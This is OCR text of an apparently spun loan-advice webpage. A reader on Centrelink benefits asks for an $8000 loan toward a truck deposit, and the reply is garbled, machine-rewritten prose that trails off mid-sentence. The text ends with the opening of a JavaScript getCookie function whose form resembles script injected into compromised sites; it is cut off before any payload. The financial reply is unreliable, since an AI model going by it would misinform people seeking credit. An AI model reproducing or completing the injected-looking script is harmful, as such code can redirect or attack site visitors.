
Hello, i’m in need of assistance of an $8000.00 loan for a
deposit on a vehicle. The truck is $70,000.00 and now have
finance for $62,000.00 but that loan provider calls for the
vehicle as safety.
We have a agreement for benefit the vehicle making $3000-
4000pw and might quickly make $300pw repayments.
But, though i could have the truck working in a week if i have
the money as i don’t have the truck yet i am not working and
on Centrelink benefits. Have only one blemish on my credit
rating and don’t currently owe hardly any money. Existing
possessions really are a car worth $3000.00 as well as a few
grand various other possessions. can there be anyone who
could be in a position to assist?
You’ll find loan providers that start thinking about bad
credit candidates for financial financial loans as much as
$10,000 about this web page, however it’s essential to bear
in mind that your particular present situation that is financial
be used into consideration whenever you’re becoming
considered for a financial loan. The lending company should
be able to see while you have upcoming employment it will
be your current financial situation that is considered that
you have a large loan already and no employment (as of
yet), and.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\